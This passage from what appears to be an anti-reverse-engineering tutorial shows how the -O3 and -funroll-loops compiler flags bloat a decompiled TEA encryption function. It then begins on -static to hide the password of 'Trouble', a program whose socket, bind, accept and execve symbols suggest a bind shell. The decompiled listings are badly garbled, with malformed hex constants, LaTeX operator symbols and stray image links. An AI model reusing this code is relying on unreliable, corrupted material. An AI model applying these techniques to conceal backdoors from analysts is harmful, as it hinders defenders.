``````
*(int32_t *)stack[2042] = rax;
        } while (r11 != var_-8);
    }
    return rax;
}
```
There really isn't much more to say. Higher optimization levels can generate more complicated code.

# **-funroll-loops**

If the goal is to produce increasingly long and complicated code then -funroll-loops is useful. -funroll-loops will "unroll" or undo the looping structure of any loop whose iterations can be determined at compile time.

Building on the previous section, you should add -funroll-loops right after -O3.

set(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -O3 -funroll-loops -std=gnu11")

Now if you recompile and look at the size of *btea\_encrypt()* in Radare2 you'll see that the function has ballooned to 800 bytes!

**Size of -O3 -funroll-loops** *btea\_encrypt()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- Learn pancake as if you were radare!
[0x00400ad0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400ad0]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 800
```
The decompiled code is signficantly more complicated than the original.#### **Decompiled -O3 -funroll-loops** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    rsi = arg1;rdi = arg0;
    stack[2047] = r15;
    stack[2046] = r14;stack[2045] = r13;stack[2044] = r12;
    stack[2043] = rbp;rbp = arg2;rax = 0 \times 34 / rsi;
    stack[2042] =rbx;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8 - 0x8 - 0x8;
    if (rax != 0xffffffffa) {
        r12 = rsi + 0xffffffffffffffffffffffr11 = 0 \times 0;
        stack[2042] = rsi + 0xfffffffffffffffe;
        do {
             r11 = r11 - 0x61c88647;rsi = r11 \gg 0x2;rax = *(int32_t *)stack[2042];
             if (r12 > 0 \times 0) {
                  if (var_-8 > 0x3) {
                      rdx = *(int32_t *)rdi;
                      rbx = stack[2042];
                      r10 = rdi + 0x4;
                      r13 = 0 \times 1;
                      rcx = 0 \times 0;
                      do {
                          r9 = *(int32_t *)r10;
                          r14 = rsi \land rcx;r10 = r10 + 0 \times 8;rcx = rcx + 0x2;r8 = (r11 \land r9) + (*(int32_t *)(rbp + (r14 \& 0x3) * 0x4)rax);
                          r15 = rsi \land r13;r13 = r13 + 0x2;r8 = ((rax \gg 0x5 \land r9 \times 0x4) + (r9 \gg 0x3 \land rax \ll 0x4) \landr8) + rdx;
                          rdx = *(<b>int32_t *</b>) (r10 + 0xffffffffffffffffff).*(int32_t *)(r10 + 0xffffffffffffffffff) = r8;rax = ((r8 << 0 \times 4 ^ rdx >> 0 \times 3) + (r8 >> 0 \times 5 ^ rdx * 0 \times 4) ^
``````
(*(<b>int32_t *)(rbp + (r15 \& 0x3) * 0x4) ^ r8) +
              (r11 \land rdx)) + r9;*(int32_t *)(r10 + 0xffffffffffffffffff) = rax;} while (r13 < rbx);
}
else {
    rcx = 0 \times 0;
}
r14 = rcx + 0x1;r8 = *(<b>int32 t</b> *)(rdi + r14 * 0x4);rdx = r14;
r9 = !rcx + r12 \& 0 \times 1;
rax = ((r8 \gg 0x3 \land rax \ll 0x4) + (r8 \ll 0x2 \land rax \gg 0x5) \land(r11 \land r8) + (*(int32 t \times)(rbp + ((rsi \land rcx) & 0x3) \times 0x4)( \wedge rax)) + \star(int32_t \star)(rdi + rcx \star 0x4);
*(int32_t *)(rdi + rcx * 0x4) = rax;if (r14 < r12) {
    if (r9 != 0 \times 0) {
         r8 = \star(\text{int32}_t \star)(rdi + (rcx + 0x2) \star 0x4);rdx = (r11 \land r8) + (*(int32 t*) (rbp + ((rdx \land rsi)) &0x3) * 0x4) ^ rax) ^ (rax >> 0x5 ^ r8 << 0x2) +
              ( r8 >> 0x3 \land rax << 0x4);\text{rax} = *(\text{int32\_t} *) (\text{rdi} + \text{r14} * 0 \times 4);rax = rax + rdx;
         rdx = rcx + 0x2;
         *(int32_t *)(rdi + r14 * 0x4) = rax;
         if (rcx + 0 \times 2 < r12) {
              do {
                   r10 = rdi + rdx * 0x4;
                   rbx = *(int32 t*)(rdi + (rdx + 0x1) * 0x4);r9 = rdi + (rdx + 0x1) * 0x4;r8 = (rdx + 0x1 \land rsi) & 0x3;r15 = ((r11 \land rbx) + (*(int32 t *)(rbp + ((rsi \landrdx) & 0x3) * 0x4) \land rax) \land (rax \gg 0x5 \land rbx
                        << 0x2) + (rbx >> 0x3 ^ rax << 0x4)) +
                        *(int32_t *)r10;
                   rax = rdx + 0x^2;
                   rdx = rdx + 0x^2;
                   *(int32_t *)r10 = r15;
                   r10 = *(<b>int32_t *)(rdi + rax * 0x4);rax = ((r11 \land r10) + (*(<b>int32_t *)(rbp + r8 * 0x4))^{\circ} r15) ^{\circ} (r15 >> 0x5 ^{\circ} r10 << 0x2) + (r10 >> 0x3
                       ^ r15 << 0x4)) + *(int32_t *)r9;
```}

```
*(int32_t * )r9 = rax;} while (rdx < r12);
                       }
                  }
                  else {
                       do {
                            r10 = rdi + rdx * 0x4;rbx = *(int32_t *)(rdi + (rdx + 0x1) * 0x4);r9 = rdi + (rdx + 0x1) * 0x4;r8 = (rdx + 0x1 \land rsi) & 0x3;
                            r15 = ((r11 \land rbx) + (*(int32_t *)(rbp + ((rsi \land rdx) &0 \times 3) \star 0 \times 4) \land rax) \land (rax >> 0 \times 5 \land rbx << 0 \times 2) +
                                 (rbx \gg 0x3 ^ rax << 0x4)) + *(int32 t *)r10;
                            rax = rdx + 0x^2;
                            rdx = rdx + 0x^2;
                            *(int32_t *)r10 = r15;
                            r10 = *(<b>int32_t *)(rdi + rax * 0x4);rax = ((r11 \land r10) + (*(int32_t *)(rbp + r8 * 0x4) \landr15) ^ (r15 >> 0x5 ^ r10 << 0x2) + (r10 >> 0x3 ^
                                 r15 \leq (0 \times 4) + \star (int32 \text{ t} \times )r9;*(int32_t * )r9 = rax;} while (rdx < r12);
                  }
              }
              r13 = r12;r10 = *(int32_t *)stack[2042];
         }
         else {
              r10 = rax;r13 = 0 \times 0;
         }
         r15 = *(<b>int32</b> <b>t</b> *)<b>rdi</b>;r8 = rax \gg 0x5;
         rsi = *(int32_t *)(rbp + ((rsi \wedge r13) & 0x3) * 0x4);rsi = rsi \land rax;
         rax = rax << 0x4;
         *(int32_t *)stack[2042] = (rsi + (r11 ^ r15) ^ (r15 >> 0x3 ^ rax) +
              (r8 \land r15 \times 0 \times 4)) + r10;
    } while (r11 != var_-12);
}
return rax;
```Consider what you've done to the reverse engineer that needs to understand *btea\_ encrypt()*. Using "-O3 -funroll-loops" has nearly doubled the size of the function. Also, there are more loops and more branching than the original version. Simply by using the optimization flags available you've increased the work a reverse engineer will have to do to fully understand this function.

# **-static**

In the previous sections, you learned a number of ways to easily extract the contents of *s\_password* to gain access to *Trouble*. However, you've also learned how to use the compiler options to defeat these *s\_password* extraction techniques. In this section, you'll learn about one last flag to hide *s\_password* from prying eyes.

# **Resolving Functions at Runtime**

It's important to understand that *Trouble* resolves external dependencies at runtime. Consider the remaining dynamic symbols that *Trouble* has.

### *Trouble's* **dynamic symbols**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --dyn-syms\
trouble
Symbol table '.dynsym' contains 31 entries:
  Num: Value Size Type Bind Ndx Name
    0: 00000000000000000 0 NOTYPE LOCAL UND
    1: 0000000000000000 0 NOTYPE WEAK UND _ITM_deregisterTMCloneTab
    2: 0000000000000000 0 FUNC GLOBAL UND __stack_chk_fail@GLIBC_2.4 (2)
    3: 0000000000000000 0 FUNC GLOBAL UND dup2@GLIBC_2.2.5 (3)
    4: 0000000000000000 0 FUNC GLOBAL UND close@GLIBC_2.2.5 (3)
    5: 0000000000000000 0 FUNC GLOBAL UND read@GLIBC_2.2.5 (3)
    6: 0000000000000000 0 FUNC GLOBAL UND __libc_start_main@GLIBC_2.2.5 (3)
    7: 0000000000000000 0 FUNC GLOBAL UND memcmp@GLIBC_2.2.5 (3)
    8: 0000000000000000 0 FUNC GLOBAL UND execve@GLIBC_2.2.5 (3)
    9: 0000000000000000 0 NOTYPE WEAK UND __gmon_start__
   10: 0000000000000000 0 FUNC GLOBAL UND listen@GLIBC_2.2.5 (3)
   11: 0000000000000000 0 FUNC GLOBAL UND bind@GLIBC_2.2.5 (3)
   12: 0000000000000000 0 FUNC GLOBAL UND perror@GLIBC_2.2.5 (3)
```| 13: 000000000000000  | 0 NOTYPE | UND _Jv_RegisterClasses<br>WEAK            |
|----------------------|----------|--------------------------------------------|
| 14: 000000000000000  | 0 FUNC   | GLOBAL UND accept@GLIBC_2.2.5 (3)          |
| 15: 000000000000000  | 0 FUNC   | GLOBAL UND fwrite@GLIBC 2.2.5 (3)          |
| 16: 000000000000000  | 0 NOTYPE | WEAK UND _ITM_registerTMCloneTable         |
| 17: 000000000000000  | 0 FUNC   | GLOBAL UND fork@GLIBC_2.2.5 (3)            |
| 18: 000000000000000  | 0 FUNC   | GLOBAL UND socket@GLIBC_2.2.5 (3)          |
| 19: 0000000000602098 | 0 NOTYPE | GLOBAL 25 edata                            |
| 20: 0000000000602088 | 0 NOTYPE | GLOBAL 25 __data_start                     |
| 21: 00000000006020b0 | 0 NOTYPE | GLOBAL 26 end                              |
| 22: 0000000000602088 | 0 NOTYPE | WEAK 25 data start                         |
| 23: 0000000000400da0 | 4 OBJECT | GLOBAL 16 _IO_stdin_used                   |
| 24: 0000000000400d20 | 101 FUNC | $GLOBAL$ 14 $_{-}$ libc $_{\rm csu\_init}$ |
| 25: 0000000000400c00 | 42 FUNC  | GLOBAL 14 start                            |
| 26: 0000000000602098 | 0 NOTYPE | GLOBAL 26 __bss_start                      |
| 27: 0000000000400918 | 0 FUNC   | GLOBAL 11 _init                            |
| 28: 00000000006020a0 | 8 OBJECT | GLOBAL 26 stderr@GLIBC_2.2.5 (3)           |
| 29: 0000000000400d90 | 2 FUNC   | GLOBAL 14 __libc_csu_fini                  |
| 30: 0000000000400d94 | 0 FUNC   | GLOBAL 15 fini                             |

Notice all of the GLOBAL FUNC symbols that are labeled as undefined (UND) and have a value of 0? These are functions whose implementations exist in external libraries that won't be loaded until runtime. Another way to find the functions that need to be loaded is to look at the binary's relocation information in readelf.

#### *Trouble's* **relocations**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -r ./troub\
le
Relocation section '.rela.dyn' at offset 0x798 contains 2 entries:
 Offset Type Sym. Value Sym. Name + Addend
000000601ff8 R_X86_64_GLOB_DAT 0000000000000000 __gmon_start__ + 0
0000006020a0 R_X86_64_COPY 00000000006020a0 stderr@GLIBC_2.2.5 + 0
Relocation section '.rela.plt' at offset 0x7c8 contains 14 entries:
 Offset Type Sym. Value Sym. Name + Addend
000000602018 R_X86_64_JUMP_SLO 0000000000000000 __stack_chk_fail@GLIBC_2.4 + 0
000000602020 R_X86_64_JUMP_SLO 0000000000000000 dup2@GLIBC_2.2.5 + 0
000000602028 R_X86_64_JUMP_SLO 0000000000000000 close@GLIBC_2.2.5 + 0
000000602030 R_X86_64_JUMP_SLO 0000000000000000 read@GLIBC_2.2.5 + 0
000000602038 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main@GLIBC_2.2.5 + 0
